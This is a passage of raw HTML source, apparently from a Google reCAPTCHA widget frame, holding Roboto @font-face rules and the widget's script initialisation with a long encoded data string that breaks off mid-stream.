  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="o_oOW6bjad4f27mC1G1aBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="o_oOW6bjad4f27mC1G1aBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o_oOW6bjad4f27mC1G1aBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wpIbw6fDgMKpWArDrj3Ctz7Cj8OEasO/TcKmGsOYZ8O+AMKaOjV9XAHCoMKjD8OQwpc1LhIWA8OxwqhKGcO1NcOpEMKlwpvDscOkwo8gb8OKDyrCijzDpkHCkWDCvEdgwp8SSU46TMKqwqjDuWfDliYjw5fCpEzDgsOye8KVwpdpwo/DlMKPwqodwpXChMKiw5xmw6x2wobDqsOew5/Ckx7DiQrCi8OAWSTCnMK+MMOwwqHCm0bDkcKIw6l5b8Ksw6Q9E8OJV8KlwpYYEcKkw7PDm8OSWijCuEvDr0Y8wqEeS1tHEQTDuXDCvcOoCxFPw5EcwqJlw6vDq8KYw70aCMK3w45pwrQSwqfCoR/DqFnCrMK4w4DDi0/CjsOiwqrCuyPCpsO9V8K2EgDChTrCqXPDtMOCIlpbwpvDksOew7ZMWidewoPDuXnDgMKJXjrCpMOWw4vCqMKEwrvCvcKlwqsYwpTCiFvClh7Co0DDvcKGJgrDgsKZLsOuQMOOBUllw7/CqV3DkAUlw5zCgsOBwqFPPcKvGzB/McKIw4U+woXCmMOJEsK2fwp1wq3Dj33DvmUcNDfDmsOGwo5vw6Bowq/[base64]/DjcOUwp1THcKjwpEbEsKgbgd4w6TCs8OtwrDDrhA3d0V0Q8KVwpLDuDZjw60HXcOIwrVwTMKRw6fDoWhqwpcDwqJHwro+wp/CjEHCkMK0OS/Cu0/DisO1CErCkcOoPTbCjMOXVH8gw5DCsFDDkcO9TMK3aSrCkMOSw4nDocKdwq/DlHlKX1BmTcKUBllvwrNIfcOGwptyNn17w67CnzMkCxwqw5fDrsO/[base64]/DpUA6wqwvw7nDkcKgYcKUw6vDqiRxw519AQYSw4PDn8KVw4rDuMK/W33DimvCicKxNzA6ayTDv8KfFMOuZyVcEjwYPFHDn8OROFMBPGRpwq7DoR3DoMKFw6how4jChGskwpgRwpYucUrDjcK6JcO4wo/CnsKGUcOKTMOvPD8iIiFLUjVxwprCqXTCtQMTZVLDvsKaYh3DlcKeP1rCrAl/[base64]/[base64]/DiVlxwq3DpMOtWTHCsTZOFxjDmsOAQsOSw7/[base64]/Cg8KRF3fCrHpfw5Q9wrzDvX3Dsk5gw5dHwrx2w5Miw53DhDcHNsK9ecOxwr7CvMOQw48+wqHDkcOawrbDmF8Bwroxw5/Ctn3Com3DgAXCiiHChcOEw4/Ds8OrZ1dBwokFwq/CnWrClMK6wpDDiRpWAVTDpsOAaCwNQMKsbQYOwqrDjhPCs8KBMFvCoMOOK8O6wpbCtsO5w4rDj8KYwpTCl2xowqE7B8KKw6EAw7NZworCuy/DosO1XALCssOjW3TDucOKQ2BUE8OPZsK+wrXCo8O3w5/DnVs0BU7DqMK+wpc6wo7DvmrCg8K0w7HDl8OcwrY6w5rDrsKNSmfDklt8Kz7CuXFDw74CPnXDrmjCuMOrXS/DocOfwoAKDH5lBsOKCcOJw5PCk8KzwqHCvW0pEUrDisOYD8KHwoR/Q3rCj8Kww6nDolsbXRPDrsOlUMKew5TCtQxAwqlgwq/CuMK/eMO/wpzCjHzCl2IKw6zDvk9LwqnChsOswr3CicOsGcOdw5jCjxfCpWTCjzJyw5PDl1zCi8K4JGM6eMO2w7PDmAJHZi/Dg8OrT8KSwoPDhnfDp8OnGcKHJCZJY8Ohe8OGeBEsSMO/BsKwwr3Dm8KbwqXDrFd1w7RKwrrDlcO2K8KOW8KoOMOsNMOAccKWw4nDnWDDkU/DqiA9P8OXw77DgMOdwprDisOjesOPwrnCpFQrJGnDhS/DlEB5A8K1woHDsTnDqngSO8OqwqdDwrZoRQXCtVsqE8KEwqjCrcObw6keW8KeHcKmw5x2wqkNwqHCiMKuwowFXmLDp8K5w5EowrkEb8K7e8K5wo3DmwwkTsOTCcKxwq/CnMOfTwMzw6bDqznDjXHCuCZiJm0jNSPDgMO5CQJQwq7ComnDmGDCssKiwpXDjMKLcjDCoirCmjpPHV7Cj2fCskTCjMOpKxHDl8O7w57Cq28ow5Rfw6jCvCLCmsKJFMOZw5XDv8Ovw7nCtQo8w5XDqBxSw7rCg8O2wrHCsnVCwr3CkXHCg8OxD8KBwpjCmGE3wqJdXk/Cn8KmwoICwroke0Bkw4jDvEl/wphYwqrDtRYHAhgnw50nwpnCtl8ew6oTw4fDv07DgcOkRMOew73DvsK3YMO4w5cHbsKgwpw2w7cqw7HDqsKcAlgWw6rDh8O5woBIw7XCqS/DtcKvOhrDlwdXwrTCoMKCw5JhwoBcbMKzPDcoPTVtAcKqMsKxwp9bbibCv8OVWnDCisOSworDuMKUw4lffsKYN8O9FsOISk5+w7cgCS3CjsK/w50pw6U4PhVZwrDCpEnDmMOGwp5uw7VUEcOxSMKPwrwPw5o7wqfDmRbDhMK0Mg10wovCqDXCjG/ClH3DhVLCpQ3CsMK+wrNVKsKQSlRaDcK2fcKkDwxFLC7CnQ3Di8KPwobCkCwJwqoMFSMmw5gVwphswozCvF/CllF8w70OdWHCncOLw7rCnsO5PmVVeMKwG3c8wqRjaMKMX8O9VcKOwolWw6DDusKow45cw4lPYcKEw6DCtlnDjQxAw5nDmsO7J8KZwoV2FWnCjULClsKBD8Kte8KDOVzCtmQRTMKlw43Cg8K3wohlw4nDpcKwGsOqYXV/OcO9JnVOGXjDm8KuwocPwpjDkBLDlcKjesKpw78qacKww7LClcKcRXfDkUnCqsOtbcO+wpLCt1zCgHE4LsKWdMKMwrPDumPDqcKnwoDDvcKSw4FXWyDCosOZQWlgd8O8wrgpw7VhwqTCkwYbwqI4wrfDvAEZUSZAW3/CgsOnUsK1YF8Ww7FwX8O6wokkfcKYwrgrw4zDoHgdSsKbFXdwCcODdHPCtnvCnsO9SgjDhAYOwrRMdhAEw5DDrCXDr1RyN2kGwrXDuyVdwpVSw5Z+wrJIHcKlw6/[base64]/Du8O9YG/[base64]/[base64]/DrcOMw5TDo8O3w5V/w7LCkMKyw47ChcOoUWZzw5o0H8OTwovCixXDhMO+wrEnwppEQ8OuNsKZa3TDqMKJwprDuBU1cHsKw4M4ccKKw7/[base64]/CrMOdGsKFB1LCssOjwpbCixYFw43Cm8KFwrDCgMOVYcOxH29bOcKPw4ZAWhPCgVPDjG/CqMOgVEQowrUVYTFgTsO4wpXCm8OaUGXClgIjfiIoIEfDmXowHgDCqkjDqBxVNmHCk8KBwoDDksKHw4TCuFFHwrXDusOAwpctG8O/[base64]/NHPCicOAw6/Dr8O3wo/DrygmwroOw4PDr1TCqMOzXsKPwpXDp8KQfsKyDmEzC8KqwrDDtivClcObHcKvwopcwoVLw6XDoMOzw6nCg2LCtsKXJcOpwrLDv8KUd8KYw6ctw4cFw6xiDsO0woNkw68ObU7CnWHDuMOdcMOqw7vDr1LCmidcb1rDsMOiw7rDj8OBw6jCg8O2wqTDsR/Cim5iwpdow43Dm8KKwpXDg8OYwrHCj1fDnsOAGFF9Zzhfw67DoQHDj8K0UMOdBcO6w6/[base64]/w63ChCbCv8OLGlTDj8KrC25qw7NBwrM3w7Qsw79oTsKoARzDj8OdFMOdLHdrwpXDmwXCvMOAw5B/w7ANeMOtw4Rtw6F2wobDiMOrw6saM3xVw53CkMK4WMK3fhHCkBNrwqDCn8KAwrYcASJ7wobCu8KvSU9sw7DDncK0RMKsw6XDiFpDel3CjcOyccKvw4bDhybCk8Kkwq/Cl8OSZFt/bcKHwqcpwpvCq8Kvwq/[base64]/Do8K0b3fDunE8U8KJT8KfdcO5w75ew4Ytw6YDw6NnOF0CVRvDqXgcwr/DiMK/WgDDmxnDgMOwwpdlwrzDgGfDmcOlP8KgPyUlCMOtYcKLN2LDr0LCuAt6fcOcwqHDncKCwpXClATDlMO7w4HCuVnCuRoRw6Upw6EfwqRqw63DgMKfw4bDiMKXwowiXWM9JWXCpcO3wqkJC8KyT2IRw5IQw5HDh8KHwrI3w65cwo/CqMOxwoLCgMONw5I6AFXDmkfCvAU6w7Q5w7l+w6bDi0c6wp8qZcKBb8O1wozCtlNTUsOgEMOUwpkww6J5wqcyw4DCuQAZw6ltbSJVOcO7f8OHwoPDp2ZOWcOZHTNXIEZUEQMew6/CpcKwwqtTw6pIUjgRQcKzw5Brw79dwpHCugQFw4PCp3oowrPCpzYVJyAueipkYyBqw5lpcsKUQcKzVE7DolvChMKFw7AXfCjDmUVuwrbCqsKQwrrDjMKNw5HCqcO2w7sdw5PCqDfCn8KjUcOFwphIw5Few7pwA8OVVGnDlStpwobCgcOETxnCizlDwrIlRcO8wq/Dok3CrcKkSD/DoMO+cyHDjsKrElHCgTHDgUEgKcKqw5s4w4nDqAHCrMKNwo7DkcKqSMOBwp5Gwo/[base64]/IcO+asO